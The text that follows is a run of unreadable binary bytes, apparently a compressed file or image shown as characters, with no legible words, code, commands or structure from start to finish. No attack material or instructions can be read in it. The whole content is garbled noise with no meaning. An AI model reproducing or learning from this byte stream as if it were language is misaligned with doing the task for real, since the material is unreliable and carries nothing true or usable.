�.bm0����gF=/1�������5�c�	�@���9�IPeb�(ZJ,;6qF�NI��ʃXF�МAUdb���͍(C܍�H���JJ[܊5+Ǟ��ҋ��_}RSq����S�B�	Hu��!WE�dU}:�wUh��7I&@������On҇eX1t���2�+��(
@�!8�@am�Q�F��)&��x�~d�4��z�*������:�@6� �N�¹ӈ�L=�yf��i���D*:##q�xM)=���=9���[����J��S�o�D���4��!+?j��4A�d�[K��`�f]�J�i�y~-�C���#*�"����ZQC����dfu=�0�
>���\���m��gas��z�"	Y��$�H��^ocG¯��eXE��HH�|��M+A�B�A�?�D+`�tz��+\?:J�R(�Q�sY>XudD���+��ޅ|���ק�����ę���2� !W�PR�A�Y���t��}����F�	�5k���R�M�D�l��`U�����"�@WD��tsú���8��R�ղ6��m ��(,��ˏ�yEbkiA"6Z�2�8|�C�i�)lԔR�-�A���3�"뺢���&��J!MO�5�tƑ�K�1�@8<��ѷr[�n�t��p1'4ۭjv�]n�-�U��u�FO�OݹH�d��$�� �	g+�Ba9R/�[�+gy�Tl�"�[a��"�2�d��V�"Z�r�Au��Uz؅<��
��qŜ-��1�Y���E�c�O��pW���ь}�l�ҿ��H�:`Oڡ���tzX��}B�  ,�O����շ'�l �w�c��	f`��:D rMd$�V���Q����t(�E��mb8���
)�:_i�@�]���(Y��֜ZK��#G�V�ul�a�*[D
kE�xv��2Nkf�;�p�n�����O�tխ~"�]�,�� �K ^�QLa���Ś���T�*tC)�p�usc�1A4x7�H1g_& j2����O����Z�<ʘ��8�g���y���Z��;���н��!�óں<��,�S�c�-��Z��!��#qY�����=�Ꝋ�.�R �A>�s�9��+g{�*r��c�������7P��az���\l���C��{��9?���H��˼ġ<���8����H�1����<��ù��"��2���`:*�����Ar1�I���@�=j��������C첤����1�*/�j��R�#��j��Q����a��Z#��57��𣁄�Vk��8��ш��b�2���)���ɫ�����z��s�
�p�qb6�8C�ҵ�������?Rƭ::pC��(Q�=�b<��z(�ҽ�(�AK�11s���+���X�&�!��>ƲD�[���(��&s�8&i���)D�*̙��I��&��B)�6sb�l��3����E��4���z���-�Lc���2�is��$���C�S��[�k�C�"�"@<�?��y+O)sT��k�"����A�""&�.0		����ǎؘ�(TH��<�:�̩	��/���H�;�Ȼ�1#�p#��%	*�`��E�䒺F{����A4j�ƅ�=������Iu�L�!�+�F9Rka�Fi5�H"P9J{�8��Z�2�����x'K�:���"7<��x���ʧ:����=�Ŧ�����#�����8*�y�dD�O@4rS��*H�<���+9�7�Iz�O�!����d��[ˤA�L��A��ì8[*+��(��I9(�-{|JK���+���*�3�
 <�
 � ���&6,��A�
\�	�L7B����d���z+����N�9	�L��8�0�-%�b8B�;����HS�QE�,����:h�"x�b�r<a�Y\�y������Y���)���=������-dz�zr�z����������KT����J���t�1�ʮ�pL�
���Ţ��B,Ga�
,eG�2�3�-d��	���(��q���6��6��kH ]�_�M:꿡k	��8�`�VA$�OuR4v�P�#97��U
Q���x��x�����r�}{�C��BD��Q��HGR�� �,�:�y(
�y�YR�q��N�)��AӤ�(�\U�k���9ܬRVΔ
Y)�� à����	���5�C��4I��=aEV����F�7��۫�s���ċŔ���{�� 8���H�D�LD��C��L�3�:{G�-���j��f[��.��D��"�� �R��-�Ġ/96;73��t��5��TS��Xe�N����[��S��}�q���2�
9�� c�����8's�h%י���V�=��`	9*	=k�3ۤ�c-�x�#Zl�o�Ԩ�	�0�bt��e=���	��|�i|ث-�`ѱ}]Iۇ�]�-���Ҵ}Y�p��8"��Y�{}	W��b��]<���T�j�Ľ����/"Ff��-�YT-�+,R-}����0����u��[Sh\�q����t{^-ɉ�]���:-ۍ�X3Q��1ql��=T���s�tt��С�Jwd��p��MSJB�M�5ܜ9�O����!UЌ�����/��<�9�M7Z�����U�Pά����������Vִ� ya����<�Mz����y�?%W�ό�+���2�3��4��u��e3k0�2Zrj<��8��ZXg*���W_��W�F�rۙ:x��z���ZI:�a��ax�.�[wY̯��^��0��[�Q���n�d�@G)Ļ�A�H�|�	-�b�y��xݹ}RU���Mm�d
ˉ,�D����6�UZQ��r�Q$�9�;$d��y�]��I��>m���![YQ����I���K��Ӭ��
�)�9�(�5������Yj#��0�	e*���6Q\]*Z�l����"'������Y<Rg������bS{r:�X�kb�]����;�f���շ�V��V����ޥ����2�L�UJ�б/2p��N�w�"��0��,�옉;��r�c��)h;_�ۼ�u?ʓ����̼���3X��OC����bn�׻��U׭�V�5!�H�p��,D�5�2�.��I�������� ̔��,���s�'J����>;��=�H�T��8�b㙆":ܡZRΜYq? ����&��k�e�Q���0-�6-fp�_�������κ�Ό���ȷj�#��N�4��"��ʿ�NvO��JѸ/ЃQ�M� n����b�c� ���y�&�=������҆����h��9�� R^�ҡ#���kq�U��caցm�����'W�m���e�ݎ%Ls��P+A�b���.��8��j�P �����A�&-1��*(�����x2������&�Ȭ ��W��fB��H'!a���0��_�z��� � �	���+�$uZ��1�K?�*�1wp�UVg���������ؚ}�R�+u���S�Mm��\l����,H�o�[c���6@�#8�΀���2����94�r����c���ہˡ����%R���#'ژ��0K�,�����k��!W�jWt:�?���5[D��=ɚv���"�滪!�3�o��`��0��ۈK�?�q����6�H���؀,��"Cg_��pq���o<��h�a|���&����9$��t�<��0�4'���&���n˦!���������r���]ENL�y?|y@��؋�� H��>��Q��(Z���u��mT���$����p*�ό����ywy�w����t� zhד8�z/����7��B	�x��V���U��X��ހ�ciYթ�/)1�t�9��ކ��b��q�:�+�\y>�F|��=��pG?��Ef���ќ��+�@�X ����i�<�[ހ�t&��Dǂ���LU�Lg����[�E���^���8H{��0�:���&!��B�I��y�#_4^�#ۊ��xz�E�Y_�KX�|ha����=�̱�3>�sLO*�R |�(��*\Ȑ���!ژ�G�'6�(�D�GNT��)H����B�6t	2K,L�T�$I��Ez-Z�G�%8���B�0a��Q��?/Y��	�GпC��`E� Aq�$сdʘ8r�<�����u�4ʤʗ��L�eJ�6u�0�J��xʝc�ɇd�nk�,�Cj���0mX�$��=4����aE?���"��{2���0 ��[.�x���	(/p A�R2��x�b�.T���C

 �\A%\h��߉�4ꘈ�#D�2����a��$�?,U����a�WG`�C9lw%d�T�#� �Cr��	%H�_Zѱ�"��6�U��i�qFI���\�6Yv!�\��U�f���O�%ən��Ǔ�%iY]H0v�E_�x�Z_��k��[k���hhfF�E`�7�?���Dw.W�s�� ��D�uA�����=vX�@1��ߵ���<'L�m��{��$TcU�)Q�D�E(5��?$�)D�0SQ6T�_�0��q�+�#r�AՈ%�@CM:����#�X^��n��%e�bfEַ��5ّ�>vْL�d�f��8i�r�Z��X�}I��{���^u�[�t�V�#l�f�n��x�i��v'�v��s	(� -!��z*X�b���v��ϵ�M4��)x&m<(C�凟W]4R���?����[��!_�
j8�������!l�Ah��]s����t'P�R5A�U�s��l��U���y7��%j-�x��n��h���� ϫ��>��%��ݸ��_U�n�q���&�ن�jq�֣���oW'r�iܱ�P�\(�{$��!	O�;ʹ����2D��|�C������<�$��vە@gJٷDl��J��#�ꪫ]�o�SNQ`K食���A�0�p�vV���Ǌ8>�p��u�Å�0��Y��o=�_J��#$x�(7����ܶ���-.�)]�40*�m$���b�����r���Rc:��)uȩ!�nغ�,�@ S��U$��n���D�1��k�¼�y,S\j˦lƛ��"2�Pwz����� �w,��oƺ���>
\�ut_�4�5�~V�H�,��1��Uzғ$���;Ì�"��mIoK\�&�@l�kp�	Bg��R�G`���f��z�1�s\+���ʆ�q�C"�N�0�ݦM#���dC�u8��� !z�+�C"�(�i�N-Kb�����jy��O}�ť�W"i:'R��pO�h<��Hǣ�ώ쳣S�ֵ\����H�#k�'�
yȚ0���r4=�8��="˺�T�I�-J�Q>�$��E+Sb�L���T��!��J9��ta5���^�K5���a!M��`�F�7̓AxX�L�n�u��(�j������e��D�U0������gT?��8�Gֵ��;n����6��` �t���9��N`{�k��ص�Q�&8�	HT�0��,x�cY@�@"t~&0�Br��fa�'m�	he�,jF�<��Ab&p��bt0+.��G�\hx���	�|ۓ�0ʧ������,r��6,���O�JԢ���<X�L�R���LY�5�ʨl
I؏��T��������G�`iӫ�%_]�O�@ +����+*�aK�X��O���,4K!	S8@�2Yɚ $x��L���D'(J�E�2Ő\���]��.����I�3S��0���|�YA�x�v;%�Mٴ�5��<.Sm��WL���)� �� x@d(�nw���V���&���E)�	68�9����:�/��[W��U�ʯ��O��Uc^�^�B>�(��n0du"�T�4.��"P��t�C]�.T:�=��?.�X��_���J������*����!(Λ]���vV`�&=XB͌DJD&��r�<_c�G��I'q\:=��:�)�H��&Q<DU��Qwx �p�-h�n4��D%;peyW_ԕ�u�%E�֪ˀȟ��y��PW�y4�*|�c�������lt�c-aYQ�i�tg� 򑷁�%o�R�r��|$�@}�.� ~�aL���*X�i����n��wM�c��pf����"m��D0�y��8�m�����
si�z��"�8�0��r y�f���x�́R��_[5m�k��$Q�m���Y�l�Lp�ȵ�w|���_�G �\;0d˖��H�ӳ��Y�r@�~��� P��қ��+?y�'�ۼ�1"� I��ڼ�$(�Tf[I��I���ܸ���B�Ե����`�Qa�p#~BC%7I�*T���seGXO��oX��#H���
$�A���:w%r��uF9
�^|ș�EX=������Kv�լԌ�qU����@N�	ء�?$�E|Zȁ�ȹ��^�A$�^&��
Ơ������cRX�Y�_Ȉb�A�]�E��Ի���!I�E]���%�N�D��4�����I��}����X��I�&P�D��t��C\̥ԟ[|�SqW�%�ܕ�� �������@u�͉�_����Z�[˸�F���xd����M�8�eeX�`	���#̠(���(�`�"�\gyZ��@�9�����K����
hD��PЭ�ŋ�%�^�Z�5ߐ
��i��kh�Dx؍_���qmN��?����q��-�	�@�Yi�ƛ�H�lq�,ڈ@M����8����c�YWā?��p�"�G�PM$HBʓI�==@�%��U�dbt\�}�� GB(~��"�bHz$)��I>�)�d*�bK�`�]Z��
c� !���D�`QS��0�1_b�Vjm�ޘ22�u�,y�3B�ו�LS�Yc5*�Vj�7�_8���#Ơ�WA�[�����F����Bz��6�NX�DK��H���n�A�<�Xq�z�K�K�DVb�Y�x���A'n�
�dIʠJvfJ��g���f��J�&h����Ơ�QA�i"c)���X�^�$��Q�[�V��b��,P��֏0��Ѕ��K��ſ4�O!Z����=�?8�5��W>�9�CX
G�����Y�;NMA�h���-:�?|D�e ܧ"��^��@∵8
�u��,dx@��Oc�Ā�QdeZ��BBf��&��h>��&v&�z(�����&j�fi�^k��RXM��>OЅ��u�0R[��N��$_Q.J�uIp�Xd(gT6�+-�j����Q�o�wփ�T�1%��(�����
��k��������N �}�'�B)�H)�E~��#ᛉ�X���a&�P�c�}�	���|"$\舊�G~h�B��:*h���R*����$齜L��#�K�uQ�U>B� �Y4
I�j���g��Ę�A���Ga�o����.L�����Ni��	 �!����N%
Y���<r�2��ĩ��)�n�*·�gD������#���*�:���Q�!�}���mh�f¥�����Z*���i�d(jjLZڬ�j��?�����<�|�i�"�K����E���aLҭBc�T-%�L딑Du�_f��r��t���=��N�@W��zl�]���j+�
B�ҩ4��|�OH��Q	T�a"����9�����Qf�u���d�l��m����V*$X���-�f* �����2R�)�������D�ՇcXa��(I�ˋŪ��e\���	�T���D�lv��?x����u])`��@���ԡ���4�e��|}OY��_n�,��,̂�j+�fd��zA�-RP`0����>/���=q��nȉ�����n/��B�z/�����mܖ"܎o���I���܌����|I��V�]����b����ҍn�X�8]ei��ol���7j�W��Et�̂gr�p�
�l���T�ֽ�dALѯ��Z��Ŷ:Bﺰ�/~/Ꝝȍ* E��\A\֚Q�(����Sf�kge�o�l�v(�B�z���N*ܞ�ۊ��^1)��g�����
/�D1�VXe�n�Mo�N�@6�	)I(����pN.�	�en�n�Gpw��~�DPpf����l�9�c���T����V��t���BKW���!���:B)����݊\+rZ�HH�������N_�S$�!� ȹ���ks�G�R�
�Ch�1/��-�&s2���(��/6{ @����Q�$"�Z�����L&��Nn���?H�v�� 2�z��&�1٬##���N����|������]v���r�"�{�sZgQ�I�+{�ռS�@o-�W�d@ ����/� �sGj2�1Cs,IP�M_�&��O�3[j��t0S��oӦ����|��Y�F��7'���XG�	�)��A"���s-���Ii=2�5!�![��`�9��z�@+LP��h	��Y�u\�e('���r)v~�BEw*�u"TZ�)�ԠH#�,�4�6�c	��Z��t�񫾎6i�t�j�
5j�4�4P;sj��N�4m�6kӶM+�m�vi�oG�R[jaLA��3
I+��`$e�47�F�877�z��"7I�ͳW~�5d�=+>�5\�a#� ����=+l�5�U�\1t�rE}2D���"����*�7�]���Ԅ����e�-'h���Ej�2jiuoK�i��j?2u���l�j�6js8n����v�G8��Q�饞6k�d��RK��j97��3� ���� 0QEp�n'"�>�.�b�b���qIr�F�E��X�
��	?2d��&����0���?��R4cwV�9���LͰ`�Mb�cv�t�ёe�e���s�W8�S8�{8��kuf��L�����7z�����9j�����H05���#���b)!	��8p����x�q*e7��3!�l=�騝�z�0Z��M��ŁV]y]��.;z9(#m++*K��F���ФؠQ��2-�k��4��d�`g������*��Kz'��mw8�[����#��jû��;�����6j������� fk��{:p�hm�s[i���U���,�ϐw��>��[S�#����|^Ck����UB�����O�(�2�*��2B��ܳ��L�������~�Sf��I�낂ml^��95�$o߻&t��v�k�K1�_��/z3C�c��������k��<^ f���)#���p�q�2A<����_�Kp#�>�z�#����%�u@;�-�$G��D�o���(]�l4y�(�9�����ޭ�co��rk���]ő�;��o{�S$ְ�Ezf�d�/=l���Cs��~��N�4�7��{�M?:��>�궾�k��䉺�6�#W`I'aI����I�+ek��E
�����߳u[�[����:�E��w�Hcq�'���%z��2�ĬR��
�I�6��a��a����Q���!2h����	")��Prʔ&Dp�X� �K�;;z�RP�C��
�OS&�I�6E�T�ҥ��v��?�Q�j���lX�c�~��4+W�M�&��5a&=r钁��n@n��QT�_�9���!+xl�c�0��&d�dƐ�s�#A�'K���ş\�Z�쟳ԫ�{��l����~m7��@�@A��q4i��ɵ~ڔ�V�n�q��N�@R����&9"����	}6���ñir`��dH�$�T��% -� �F��&,�I(�̄(����
�*��Y�+���BC�0�5�ö2T�-���k�����@� (�@�����sc��
��ʾXl����G7(2�C��l�=	�8����,�R��,լ˛�^[���h3��zK�<��	��[O�D�r��T�
6�&��#���;o�ғ����t!,��"�`���i$�N5@�LM)�` �K�)�X%�uD+\�6uEB����ZI4�ĳ�}�ز�Z�.Hb�0F=��#�}�q� {��#�,lIp��l������ �<$�=�kS0UӪLk��{m[gM���W�]�������2<V:G����*|8���)ܸr��6��$]>�H΃
9� B�X�������?K=5�H`!)�ȉ�;yPVZ#��C�1�]Y\-EL�j���W���di���u��<9���8��΀�ɶ��Rm*{�L+A2�]��T�9x��I}����u�63�:�0n����s#NF�n�Ἐ�c�&!�㏓���@"}���[�����aS<���t��S[���<h!�Z�h��.���������D_�2�ꨩ��Ӛ5j��p�q�GZ=�`[�����ʖ�2���&WOͮĬ9ɝ��[���2��^�ؗ�fs�~=�L��N4��;1�l���0� ;Aw(x�De�c��EAس��1>Z� ��.�Ohf���j@�	V�*K�AR/b��w��X�,Q���յ[=MkM�����N��(���'�����laQ��l�KI��_�臤=�k9�	�(���>����jXc@2�k5	�`��H�F:�8�59�PNJY���#B*t�rȃ:�5�<��C����=���nG�ܡ�?*�]΄�**�yB���"�E[A���׶,c�JD�����LfV�E\�Z��6��}�cc���m��mL
�X�v�;��{j�(
@�f��!Ŕ����p���#	j
���yj�r�7��}0;�(x�Gt�9��Q�R��=��DJ����.���X:�ݽ�s�L6��"F$�?�ɬ�R�g:ekZKE7��i^����Z���H�0nH{ҦW��L�|s=;a#�d�̱M���:���Ƚ���g=i�|���ZǘH8"���x0����)K�Cu&�hgNI���2��Yl��Q��X)�����,s��[��6�٩:@��H�I�~���^�V1�P��L2v|Ssfn3a�����SS���1�CS��m�Km�}6�������*4ѱ������u4lN[9�A�s,��g�R�/D.�d�@�T���1Ke�Nr��Pl��$_����4J+���D �]6���f��%̒#.�phG{*D@�4^jW렝ŷO�J���E0���S�r��\/��N<*R��L(���Z!�m�H��a��M����0̈���ۻ ����S��Ԋ0�/��3_r�����Wq�\`�&��fR*�d�%�9��t)�hBl��Y}���)����6�;R��T����kz���ď8q�Q�ن�@UV��\
)��K�Uk�[/U�������i-�d$E �a�p*�FZ�V���(EIW�����Y�4W�vy��D�^��]e���4Pq�hly�ZV��!~�00��)vclF�,>��F�l'~VY =�AK8��2������͂X���'Z^�S�c;Q�1>���q {��^�՜2�誊�S���m&��dC���p�n	痉���ss�o,jo��=�.[���c�"�}�.��67��T +���L�ҡ�깃T��4X�R�����܇�V��H����U[�M��MyD�+~c�x�Yc�n+, _��C�E�>�/s{TD�Q�rO��׫��A��:P�搱[ô�l��7��d떉�ViwY�Hs������wz&i���=|!48�8��A���D2��XGyB!i0����������J]3I�d�-�0�H0 ���=a�k)T�2�����r����)t- u� '/�&/ǲ&�B��ڤz�(Ǻ,��Ʀ�z��A��'2��Ɏ�ɲ��M��L�ho�j���ˀ�¬�x_�̜n,gW(ɬʞ�,��8��6`���a�E�TH=@j��	��߾��n�StH���ί�`"��&~I'"E�&��>-Ն
�ֲ��LM������dA+haAn����	���Z. Q�p�@��C���/��>����L���m˰��.��^0�	6����+�څa�L� F�b$����P����c��e�`�b��M
.b�åx�?nҴ��Lഎ�
�0R�������0�/�p �s���_��P�\��������P�@����c �4��-�B��,�(�����2���
g`�����b$�,*`����:���-�Bh��� ��ߢ�/���N���$��%"�4�}	�Đy���P���QaL'#�ǂ� ���F.���iPÂ��	"�1��#����(��S�� =1}oMZ#q�o܅�4Cbd@GE8���uF�tf� ��
�@r��� .�D��� ���%\�@*��O&��h�i)n�&3��1]�W�q�2'}���(���'SsE�JȄ��b��!I����*y�n��9�Dr���+0Q� �^^P6b#�~���7���!+��cN�HNhܬot��T�e�N�J���R@��TX�%�1@Z�%��q)��B31S�1���g��+�A�7Ks�Dn4�3$()P�� *�6�_O�"�7�#肓��2��T��i�*���,E�j����&���p�q��D��<�	��/� ��/�>��07�0I2@����d�``�$�'��~�,F�?43�Q)�I��D�tA53��N�4T� ���5��)i�p���7��r�+]�8Q0˨5���7���d4-�%G7��ꚏ��N�s-���TG�T�I�n��T0����S�Х3%���NE&v&.-�L�ɴL�Y�'���%���N�O�uZ���Z��N��447��H ]6)� 
OIFt���ʂ���+#u8�+9�g����_��S_T)R�*j�E+�M��A4aU]U���`#g����*�¨4�
N�z�W$��g���sLy����e����)�TA��Ng���g��Ak�]v\-tZi�+�1h�RZ1]���Hp��D���H�6��K��d^�,~O_��9����92��/P$ ;+��j-?!&!a�ڀ
� b��I��Բ�V{�cq�c� `B&L���oXU֧.M�Ug��r��\�vf��g	�s?�r3Wt1�[i�e���BBe� �53���FGj߅-�D��ʺ������UW65�j�S��:�cGٶG'�T�Jn3��H�6��o��I-6��Xf���$q��VRd5��Z���Sh�������H�se�gw�sk6t����t�wtT���[�g���PS[s� ��P��vHK$�~�O��ў��j�lk�$x���-7�7:����?0`��y�t��n�@Ʈ���o��ߴBJ-#����%�wq7}�L%�&�	'GD�����tNGW��w�w�؋���Xt�[��M�uX���
�(v	UH�O+�Ƃ�E�,�k�^9󜳄���� m��b��q�ca�6�A�I!/��� {W{�WV3V�8��r�� dDUv�Ko��(4Ő)��*~��Z�����(y��q�~q���4��X��x�P��8(�bM�v5�4У�C'X��G#�0�+��k�L�YcW�x1�a��� 	\`y���`o�ӔXajXX��d���¨��S:�fN�Meq%M&�'$�������4��1���x!�o�~��ר�+��1:�?�g����N�f���� W:6�Y�8��ܤw��Q�N��XWh�D��ƶ��q��h�:����N�nI�n+�(Ka{���ڲ��j(���$ygW�T�	�Y%e�WViB���c��)����5;ڣ}��ؘ���qau�ZA��Y��V`�y5Y�r�� �#�&�*X4�DW��Q��Qk���
x�yx���D�_GQJ�9s�XX��n7�Q�!A"�Y�A����V��Y�F���E�qK�/�}ݷ�o���ڹ/3����뚤����8��z��v1[NuYsGڌQ�'����X�B;*�k�l1xwQ��K^Z�E�UlI;`�y:���� @8\��<�O �h�n{��W`h�����mej�Jo���O�)��N ?�(hNlrg�����z��x�����[���Žۺ�ۯ�{�w9Am\��4��3c�~�{�e7�u���D��^A[���k�:�h��|P�!�m�K���tT�����#�\{}�»�#����%�"U��U�Sy�S��'��\ŧ{�W-�c\ǵ;�I����m\��z������?���U\����{ �Yg�,v0��覷�ɹ��l�4�R1� P\�O�^�˟���aW�s�=$�x�=�:=G�H3�|M�KyfΑ��I���*��F�z07�5��;��5��g�Y�Ϸ���=�U�1�ts���q,"�E����p�:�95^����D;�öK�1��Z8X���:KN'/� $�I�٪�׭��a��X&�3�Z��P+�T}��}�}���?��eY�)���1�������i�����;��PW��Na���BH�2:뉎�S*�3�E}zZ05
'��,��U�����:W�������P���o���4=#�s |-w�}�<��q���W������)�73���]�c>�����o^�-��GWA�]g�M���͵�>ʣ��a�D;��<^�䚳�wO���5f�^�m��Z+t 8ZX�c��P�컯d��%�z��+��8���㏟��KIląI��T(U�L՝ڭ�_�Y��ߣ?����ۢ5��K����W� d8޽���HD�ޫ�u�����5o�օ+��?���)t�0"D�+�;�A�<�hG��M$I:�Er֬�f���� 1���it3��A��aj��?F6�����,L� 5�TT#X���D�D����H��Gw4=�d6�ڵf��]�ʭ�Tt�ڍ��-�����{��_��
��71��~;>�8r�Ɉ)7n\x2��{۵,KqhY�GkMX�����R忓�J��dwkQ����7���ֺ�3i�	�6P���ԥ[Wؚ�	`P���Ȓ)k�TY*} H2m摃3���@�۴�� -�fh��TF�@Ud�0���w�EY�hR�[��\ui]�Uԡ`v�Ebg���f���b��-�⇕��⌜1v�f��F�j!��c�B^��_/�WJE�8�P2MR�'RV�p�	p�!�q�t�\s5WC5�P�a�i�C�m$�8|!y䝷�J����Lb�h|<�Ԡ�A�0�S
`�Pi@1q_�!V#VxV�m](W(sq"�j���`���/�H+��ݺ��Z�"���
����z��A�v+)�㒒PΦ[n�M�д�Wܖ]~�L�ʨ�\�8d�u�YWP=����@��	I�g'�(%3�,�xH{9�_}�0��T(R!d�ԣ�Vt`��R�U3yZ�#��%ꅚd�I'he�I`��8J����*a$&˘����K�6�\�d6Z뮹�*k���虱�y&ڱuM�k�$�d���V[��ieoRn�e,�!��?߆	ݘ�9��Bl�iN�j?d�2�I��8TRmz�ly���j�M@I�� ��(Iu���/d�Hܕ�3��Ơ���>��j&���¶Z���D�zs�,�����/��.sҿ��ڍ����ꤙ^�b%+�^0,�$[���SenY_y%oZn���b�+f��VG��oS�ͷ��{7u���y}'�R�_L�|@	L�] ��4�a�������@+J�\8!�tL�����>�S�LD�I]r�<��&E1��b>���v�;!	U�3FgƊaa����y���'V"���f���Z���=]p+��y�&b�6a�LI�lP7L�{I�`��9�%�ڜM�����=���H���pr���U*"tE`��X<7A
��-p)$!�<�'S�2c���L����$]#��gGs��,U�i9��� ^�7X��p�F�#j�{Jl�3ʆK��imk�Hۨ��o1�r�b�c(�6����g(Bb��T H�E���#P5�@4�b��$Q�� �-r!�!��R-�EG[���_=҅��ŉ*ٳ�Ur��C��zD�`�����d���7�\M�DL����Jli�[`������D$��{������x��@&I��0�ę���}�i�� ʍ��&7%W�;jE�{`X��ufpTLŠE:�N�!�G�e�vB[hU��$���Y��b�E��&Qd#�@�h:�(�5���YјD6j��!J�jB|%,��5](���u���r��\T$��'
&e�	v�KY����6�+c9qM5��D@
!�S�Q%��k����>>pa��&�Nv~��t�SIG��(C�a!����5���݇�J�u�(�.$?��㉲h��XQ��`$��y�ky�Wĭ�8R�q���1疇]���D��%�|QFd�0�)4�A��e]�|��O�s�{���,d'��_B� I�a	jk/u��я���R*x>�-P}'��i��2e�ݪre7I��Ο)�jYq�Kn򠸣��F��yz��G��J�fѩYk�4�,�{���[����2�'�\��#���& �:`�0�Y��'�(�9�0���&��	� -��0UT2��^�9C7�߂��RkUUg�$���Ɯ�d�?�\�fF�A��͊V۩j!�pYC�]�4�5�e�������������ڛ=�j�K���-��_�L�d���aL�M�B��/��^��3&<���A�D�B�GzR�0��(G���'�[i�"�#BV(k�#V�Ӟ>5YywV�����%���a����Uq\�$)z=�k2�%Q�Z�k������=c�r 	�o��$�ֈK�D���f|�ڎs� WgN���D��NxB�6�Q��fT�pj����S�((�@F�"�0�1=�M�H�dG2�m\p��l�i�]�{�O��:��8�����ی4��g�c�W#��~yK`��Y|��P�5�xm�XƢ"I���-.q��i���Ts6�c�9�9���	'-��lD:#�3����&����ov X�5���d�ޥ�S�Yā�t���Xx����o�ک[��ʽ�a��݃����ԏ��غ�Q�����][�	����e�^��=�.Q�e�<�_.R��X�r���qL-�YK��'�BS�$9�zFZKGN'�`9$� �� �T�doo�u#�uɡ|-,� \�b:+�\�g}ׇ}��v7�}A���?��G~��+ 'z�*��dQ
uED�R5��lX�=X�e'7X��6�� hRj#>α	������mK�Ym�Y��t��S�!T�&�M�%�`�)�� "8o�7A(���B�S:K��2�Ux!���UoG+�wއw����e].�;�H�tI�(~р�Axw8�w�P��:�uxM�Rr�^e5#7D%�%UK�$R-�!�6�y�a���A���u����	��n�gI�X w�M�v@��ZS�)�A�*�h��b����o�62����igi���3�B����8���~?���8~��iXŐJ�O^�#D����kV��\Rl�U_`fnL-�.�np�amьUc�/�zV71�u�M�����Z���4����XG*�%i����U��%v����V�o�ccE���W9����])����iN)���~DCk:�dS%�!�Ee��%Y�
�AK�06)�X�1�Q��V�������.Q
t�/��2)��A1a���Z9�{wd)��)�F�BɎ�v�
�H��V�䈏Ȕ��#4(;Q����:�6x���cU���ѐWՀ���ay\��j�V$�,KrW��xS�WS��r�5�_�D¸K�K���HS�f)Y8�������� �dFE�g�������H�P!Tc�B�Gę��A��[)$�_�J	}7�����i3��ca�
7�k�z����I��	4X�.�~�E�|遜���)
��8�-zr��-���)Rb(�b(L6W��������x깘��zu�����t�y�����8�h�	��Pj��w**#�G��9�n������p��j�i��Ou��?�W����`�ءd���V�%�Q#��M2�!�ق��5\ƅ4�_b؅��(%�ֆ��7��'��z�٘�I��M�(N���&b?�9����!D)cȗ�]�IO�4��mw�x�
.�Fj��}�f~�������:�� �������CJX]8�<�ǒD�kՂQ�7yE��:6�ґ%UE�6_��&s`�$�/�%�#��gu؍��(LZ�ҁ-ph�'#X���b_g���
^�bٵ:7fC@�p�(��);=FB4Cw"]�k�V���^Y�0F�/�i�Q]E2^x�	U����^��5�Br^b��-���E���U�e��ر��.�LC�H���i�S��ST��������9b1�Ɵ�������[�| �
�ɫG��iى�ʃ4S�*�yו�j�uʛ�ZeU\��Un�A��j	^-�7D�7D��"ۣ�B+^f�y^�r�J��a���/�86Mg$0px���F��MN�M�rhE%��S��V��)�Ƿ���A�[���է%T,9r]i�gʏ���� k�~���W�����G�ieN+�3[J�À7����!g��Vr�rC�r�7��Y��6��Iz)��ɑ���/�#��5�@�r���R�Y��G���t$:MUHk[�[:i�w��t�	�;Bl����;�ʉs'�q�}Ӫ��p�8�x׽���)[Ỳw�\��jB4��jg�q*QW�p-�s%���e��-���G.�)�gs��zm8��l����A�������3M6�R ��I�A)� �J[ܰ����o+��E:�Gv�c�b�4�iZ��\�l�M���+��ʛ��!Ĺ��ٻc�RquQ�aJ�QW� ū�Q�Ƌ����Z��'�����aX��e��%��f�)�~1��B8<Z��t�)`��Xa!��D"|�i������Hi�O S�c���Cy�;ԫv�v���}�ɘ\�����>ä������I�N�W�3Q�Ǩ��-Y��+�l��_0�̡'�&,�*� ��8E(�S�G�ؤ0 �5y�{��d���ȃ4�l�M˂+cΥR#�\��#�e�d5w���_%�,d��Ԙ8����uj����F�4���/�Ɠ���lTƳ�����JԹ��M��eXO�f�>+�J���95Z�FR <@ �S�*=�W�& �d~$|��ǀ�����l��u�w�ֱe����(4�;j��j<���L�zԆ��b��~��y� ���k�5r�Xr��ev�˺�K�ݹ0ʹ)�{НLP��|�ˈ;�'�F�,0��F�9�T��a�Z]�L��N�<��<Ȗ�p-V�����}v:�¥�"	�=#��3�9��ǉ�@�Ҋ��Z���@�?ܽ�\��u�^�V����,qK�ۺ�	�p(�J�sI��e�������¹�-�Y: �d��I�s遞C*��<n(��)0@��S����y�h��=�(���p!<�[��@��:ԶBP��I6���̃X�ڦ�ڪ��Є��������Gx��=�&W7m�ų�@rqy����Ұ�e�ֺ���}�sY���>��v=�LH
1���a<��w8�(]��@��]��41�-�r�	������%pW���(#���^މ:�����qރ�<V=��R���
jDv� ڸ��amWR"W�#��%X*w6ރ蜋r�*�j�t����Ɯ�=�������X��Lu���	t�d�:>�f;�M�!Y�4�N��8a��`��rkO���������Լ�nZR��y�Jx���I��)}���LVk�4��PZ����'>�б�r[��]"=879'�Ap�����IE>��<��S�S�� ,M����)SO����Ƽ����Qn�a�2���^ĺ�ϗ��߇�a>��xû���
���'��K�ފ	��;V$��{�ۄ��XҢ�Y��@���eݒ���eh��.ݎ.�1���]C��(�2FO{=��� T��E�CEsN��������4�}|߼�XUv�K�<��Q���z�i/�Ï�\���hJw3܃þ�m���0�i��\(5�/x%
��^*/�0?������\�_����e,�;�ʣ�z(��~{�( ���,�����B�
<d�/��&Z�"�ѝ��=�	�H�#M���/�J��T�T�oT�P1��ęS�Ι�|��J�Р5�ʔe�ֿ_:{1%U*��U�]ŚU�1�]�����X\e���V�Z_;sV{��\�L���/�?mz�V�W�ۤI��B*�-SV���z�J+E����Y����b�s%,�he��IC�ڙ4o�V�>�Z�li8g�����s��<g⻑O��1}��ɓ�P��p��. "T�pD�.�h�����;}����|�/=��_T�L��vvZL���������Ė�K���ʫ�&��� ��-�6�ª�🻞�&��n,0�*L��\�i��悬E(��O����F�M4]R�m��\#�Hچ�Ia��ݤ�ɷ"t�2� �C.8�$��[�4�c!�4���s�<�("��������>��d	?A�KeA��s˿�i�F{z�@�ZT
